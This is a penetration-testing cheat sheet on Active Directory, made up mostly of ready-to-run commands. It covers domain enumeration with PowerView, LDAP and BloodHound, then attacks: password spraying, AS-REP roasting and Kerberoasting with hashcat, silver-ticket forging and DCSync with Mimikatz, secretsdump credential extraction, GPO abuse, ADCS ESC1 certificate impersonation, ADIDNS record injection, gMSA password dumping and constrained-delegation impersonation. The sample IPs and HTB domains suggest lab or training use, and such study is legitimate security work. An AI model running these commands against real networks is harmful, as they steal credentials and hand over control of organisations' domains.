AD Enumeration
Key Information of an AD Domain
| Item | PowerShell Command |
| List domain users | net user /domain |
| Check domain status of a user | net user [USER_NAME] /domain |
| Domain groups | net group "[GROUP_NAME]" /domainnet group domain |
| Find the Primary Domain Controller (PDC) | [System.DirectoryServices.ActiveDirectory.Domain]::GetCurrentDomain() |
| Find DN | ([adsi]'').distinguishedName |
| Find domain SID | whoami /user |
LDAP Enumeration with Script
Contents of enumeration.ps1:
function LDAPSearch {
param (
[string]$LDAPQuery
)
$PDC = [System.DirectoryServices.ActiveDirectory.Domain]::GetCurrentDomain().PdcRoleOwner.Name
$DistinguishedName = ([adsi]'').distinguishedName
$DirectoryEntry = New-Object System.DirectoryServices.DirectoryEntry("LDAP://$PDC/$DistinguishedName")
$DirectorySearcher = New-Object System.DirectoryServices.DirectorySearcher($DirectoryEntry, $LDAPQuery)
return $DirectorySearcher.FindAll()
}
Use the script:
powershell -ep bypass Import-Module .\enumeration.ps1
| Item | PowerShell Command |
| List user accounts | LDAPSearch -LDAPQuery "(samAccountType=805306368)" |
| Lists groups | LDAPSearch -LDAPQuery "(objectclass=group)" |
| List groups and their members | foreach ($group in $(LDAPSearch -LDAPQuery "(objectCategory=group)")) { |
| List group members | $group.properties.member |
User Enumeration from Kali
| Item | Command |
| Check domain info | ldapsearch -x -H ldap://10.129.28.136 -s base namingContexts |
| List user accounts (LDAP) | ldapsearch -x -H ldap://10.129.28.136 -b "DC=htb,DC=local" "(objectClass=person)" cn |

| List user accounts (impacket, authenticated) | impacket-GetADUsers -all [DOMAIN_NAME]/[USER_NAME] -dc-ip [DC_IP] |
| List user accounts (impacket, unauthenticated) | impacket-lookupsid [DOMAIN_NAME]@[IP] -no-pass |
| List user descriptions (AD meta data) | nxc ldap [DC_IP] -u '[USER_NAME]' -p '[PASSWORD]' -M user-desc |
| Check if a user’s credential is valid | nxc ldap [DC_IP] -u [USER_NAME] -p [PASSWORD] |

PowerView
PowerView is a comprehensive opensource script to enumerate AD, the script powerview.ps1 is available here.
powershell -ep bypass Import-Module .\powerview.ps1
| Item | PowerView Command |
| Find the Primary Domain Controller (PDC) | Get-NetDomain |
| List computer objects | Get-NetComputerGet-NetComputer | select operatingsystem,dnshostname |
| List user accounts | Get-NetUser |
| List groups and their members | Get-NetGroup [GROUP_NAME] | select member |
| Check if the current user is local admin on other AD hosts | Find-LocalAdminAccess |
| List logged in users on a host | Get-NetSession -ComputerName [COMPUTER_NAME] |
PsLoggedOn
PsLoggedOn.exe can be used to check if there is any active sessions on a AD host. However, the Remote Registry Service on the target workstation should be manually enabled.
.\PsLoggedon.exe \\[COMPUTER_NAME]
Service Account
For services that require resources from other hosts in the AD (e.g. Exchange, MS SQL), it is integrated into the AD. An AD service account with Service Principal Name (SPN) is assigned for the service.
| Item | PowerShell Command |
| List SPNs of a specific user (service account) | setspn -L [USER_NAME] |

| List SPNs of all users | |
If access to terminal of the target is not available, there are Impacket scripts that can enumerate users and service accounts:
| Item | Command |
| List SPNs of all users | impacket-GetUserSPNs active.htb/svc_tgs -dc-ip 10.129.34.188 |
AD Permissions
| Permission Type | Application |
GenericAll | Full permissions on object |
GenericWrite | Edit certain attributes on the object |
WriteOwner | Change ownership of the object |
WriteDACL | Edit Access Control Entries (ACE) of the object |
AllExtendedRights | Change password, reset password, etc. |
ForceChangePassword | Password change for the obejct |
Self | Add the subject to a group |
Exploiting AD permissions:
| Item | PowerView Command |
| List all subjects that have some permissions on an object | Get-ObjectAcl -Identity [OBJECT_NAME] |
| Convert AD SID to AD object name | Convert-SidToName [SID] |
| Find subjects with certain permissions on an object | Get-ObjectAcl -Identity "benjamin" | ? {$_.ActiveDirectoryRights -eq "GenericAll"} | select SecurityIdentifier,ActiveDirectoryRights |
| Add new user to AD group | net group "[GROUP_NAME]" [USER_NAME] /add /domain |
| Add new user to local group | net localgroup "[GROUP_NAME]" [USER_NAME] /add |
| Remove user from AD group | net group "Management Department" stephanie /del /domain |
| Change user password | net user [USER_NAME] [NEW_PASSWORD] /domain |
| Change user password (PowerShell) | Import-Module ActiveDirectory |
| Add SPN to a user | Import-Module ActiveDirectory |
| Add SPN to a user, then Kerberoast with targetedKerberoast | targetedKerberoast.py --dc-ip [DC_IP] -d [DOMAIN] -u [USERNAME] - |
| Modify DACL (assign DC-Sync permission to a user) | $pass = convertto-securestringAdd-ObjectACL -PrincipalIdentity [USER_NAME] - |
Domain Share
| Item | PowerShell Command |
| List all domain shares | Find-DomainShare |
| List shares on a host | net view \\[HOST_NAME] |
| List a share contents | ls \\[HOST_NAME]\[SHARE_NAME] |
Automated Enumeration
SharpHound
Get sharphound.ps1: https://github.com/SpecterOps/SharpHound/releases

powershell -ep bypass Import-Module .\Sharphound.ps1 Invoke-BloodHound -CollectionMethod All -OutputDirectory [OUTPUT_FILE_PATH] -OutputPrefix [OUTPUT_FILE_PREFIX] .\SharpHound.exe -c All
BloodHound
https://github.com/SpecterOps/BloodHound
Start neo4j database:
sudo neo4j start
Configure neo4j credentials for BloodHound:
sudo nano /etc/bhapi/bhapi.json bloodhound
| Item | CQL Command |
| Show computers | MATCH (m:Computer) RETURN m |
| Show users | MATCH (m:User) RETURN m |
| Find active sessions | MATCH p = (c:Computer)-[:HasSession]->(m:User) RETURN p |
AD Authentication Basics
NTLM
- The client computes NTLM hash with user-provided password, and send username to the application server.
- application server returns with a nonce (challenge).
- The client use NTLM hash to encrypt the nonce (response).
- Application server forwards
{username, nonce, response}to domain controller. - DC encrypts nonce with its record of NTLM hash and compare the output.
Kerberos
- User authenticates to domain controller KDC.
- User request ticket-granting ticket (TGT) from KDC granting service.
- User uses ticket to authenticate to application servers.
Refer to Kerberos Introduction for more details.
AD Password Attack
Check account policy (e.g. password length, account lockup):
net accounts
Spray password with script (online with LDAP):
powershell -ep bypass Import-Module DomainPasswordSpray.ps1 Invoke-DomainPasswordSpray -UserList users.txt -Domain domain-name -PasswordList passlist.txt -OutFile sprayed-creds.txt
Spray password with crackmapexec (online with SMB share):
crackmapexec smb [ANY_DOMAIN_HOST_IP] -u [USERNAME_LIST] -p '[PASSWORD]' -d [DOMAIN_NAME] crackmapexec smb .\ip.txt -u .\users.txt -p .\password.txt
--continue-on-success should not be enabled by default as it could lead to account lockouts.
Spray password with kerbrute (online with KDC, trying to obtain a TGT):
# Spray password .\kerbrute_windows_amd64.exe passwordspray -d [DOMAIN_NAME] --dc [DC_IP] [USERNAME_LIST] [PASSWORD] # Enumerate users .\kerbrute_windows_amd64.exe userenum -d [DOMAIN_NAME] [POSSIBLE_USERNAME_LIST]
Logon to SMB share as anonymous user:
smbclient -L [IP] -U anonymous%anonymous
AS-REP Roasting
If an AD user has Do not require Kerberos preauthentication option enabled, other users may send AS-REQ to DC on behalf of that user to obtain encrypted session key and TGT, which can be bruteforced locally (known-plaintext attack).
Use PowerView to check user with Do not require Kerberos preauthentication option enabled:
Get-DomainUser -PreauthNotRequired
Attack from Kali
impacket-GetNPUsers -dc-ip [DOMAIN_CONTROLLER_IP] -request -outputfile hashes.asreproast [DOMAIN]/[USER] sudo hashcat -m 18200 hashes.asreproast /usr/share/wordlists/rockyou.txt -r /usr/share/hashcat/rules/best64.rule --force
Attack from Windows
Download Rubeus:
.\Rubeus.exe asreproast /nowrap
Kerberoasting
The service ticket is encrypted by the password hash of the service account, Kerberoasting is the process of cracking service account plaintext password from a harvested service ticket.
Attack from Kali
sudo impacket-GetUserSPNs -dc-ip [DOMAIN_CONTROLLER_IP] -request -outputfile hashes.kerberoast [DOMAIN]/[USER] sudo hashcat -m 13100 hashes.kerberoast /usr/share/wordlists/rockyou.txt -r /usr/share/hashcat/rules/best64.rule --force
Attack from Windows
.\Rubeus.exe kerberoast /outfile:hashes.kerberoast
Access SQL Server with Cracked Service Account Password
impacket-mssqlclient [DOMAIN]/[USERNAME]:[PASSWORD]@[IP] -windows-auth
Silver Tickets
AD users authenticate to applications with service tickets. As the privileges are determined by the application (SPN) from group membership information on the service ticket, an attacker could manipulate silver ticket information if he knows the service account password hash (as tickets are encrypted with password hash).
Attack with Mimikatz:
kerberos::golden /sid:S-1-5-21-1987370270-658905905-1781884369 /domain:corp.com /ptt /target:web04.corp.com /service:http /rc4:4d28cf5252d39971419580a51484ca09 /user:jeffadmin
kerberos::golden /sid:[DOMAIN_SID] /domain:[DOMAIN_NAME] /ptt /target:[TARGET_SPN_HOSTNAME] /service:[SERVICE_PROTOCOL] /rc4:[NTLM_HASH] /user:[FORGED_USERNAME]

Check Kerberos tickets in the memory:
klist
Domain Controller Sync
DC is often duplicated for redundancy consideration. Redundant DCs are synced with an API of MS Directory Replication Service (DRS) Remote Protocol. Members of the Domain Admins, Enterprise Admins, and Administrators groups by default have the privileges to impersonate a DC and send sync requests.
Attack from Windows
Use dcsync module of Mimikatz to retrieve user’s credential (NTLM hash) from DC:
.\mimikatz.exe lsadump::dcsync /user:corp\Administrator
Attack from Kali
impacket-secretsdump -just-dc-user [TARGET_USERNAME] [DOMAIN]/[USERNAME_WITH_PRIV]:"[PASSWORD]"@[DC_IP]
Vulnerable GPO
Bloodhound can identify vulnerable AD Group Policy Objects where a user has edit access.

Add a user to local administrator group:
./SharpGPOAbuse.exe --AddLocalAdmin --UserAccount charlotte --GPOName "Default Domain Policy"
Force a GPO refresh:
gpupdate /force
ESC1
ESC1 is a critical vulnerability in AD Certificate Service (ADCS). By identifying certificate templates with the following properties, an attacker may request a certificate as another user (e.g. Administrator) from the DC, achieving privilege escalation:
- ENROLLEE_SUPPLIES_SUBJECT
- Any Purpose (EKU: 1.3.6.1.5.5.7.3.3)
- No Manager Approval Required
- Accessible to Low-Privilege Users
Use certipy to identify vulnerable certificate templates:
certipy-ad find -u '[USERNAME]@[DOMAIN]' -p '[PASSWORD]' -dc-ip [DC_IP] -vulnerable -enabled


Request a certificate as Administrator:
certipy-ad req -u '[USERNAME]@[DOMAIN]' -p '[PASSWORD]' -dc-ip [DC_IP] -ca [CA_NAME] -target '[DC_DOMAIN]' -template '[TEMPLATE_NAME]' -upn 'administrator@[DOMAIN]'
Use certificate to request TGT from DC and extract admin’s NT hash:
certipy-ad auth -pfx administrator.pfx -dc-ip [DC_IP]

If Kerberos SessionError: KRB_AP_ERR_SKEW(Clock skew too great) error is observed, we can disable NTP auto-updating and re-sync time with the target server:
timedatectl set-ntp off rdate -n [TARGET_DC_IP] # or sudo ntpdate [TARGET_DC_IP]
AD DNS Record
By default, any authenticated user can create arbitary DNS record in Active Directory Integrated DNS (ADIDNS) zone. This can be used to trick an AD computer to authenticate to the responder set up by the attacker, hence harvest authentication credentials.
Add an A record to domain DNS with https://github.com/dirkjanm/krbrelayx:
dnstool.py -u '[AD_DOMAIN]\[USER_NAME]' -p [PASSWORD] [DC_IP] -a add -r [DNS_TARGET_DOMAIN] -d [DNS_TARGET_IP] -t A

GMSA
To prevent Kerberoasting attack, Group Managed Service Account (GMSA) was introduced in Windows Server 2012. It generates complex passwords for AD-managed service accounts, with automatic password rotations to avoid simple password and human errors. However, users and computers with the permission adGMSAPassword are able to read the managed password.

Extract password with https://github.com/micahvandeusen/gMSADumper:
python3 gMSADumper.py -u [USER_NAME] -p [PASSWORD] -d [DOMAIN_NAME] -l [DC_IP]

Kerberos Constrained Delegation
Kerberos Constrained Delegation enables a user to impersonate another user to access a specific service (the service with SPN WWW in this case). This can be used as a measure for privilege escalation if the target to be impersonated has higher privileges.
impacket-getST -spn WWW/[DC_IP] -impersonate Administrator [DOMAIN_NAME]/[USER_NAME] -hashes :[NT_HASH] export KRB5CCNAME=Administrator.ccache impacket-wmiexec -k -no-pass [DC_IP]
NTDS.DIT Backup
Similar to backing up SAM file to achieve privilege escalation locally, if we have SeBackupPrivilege, the DC credential file ntds.dit can be extracted. Steps are demonstrated in https://github.com/k4sth4/SeBackupPrivilege.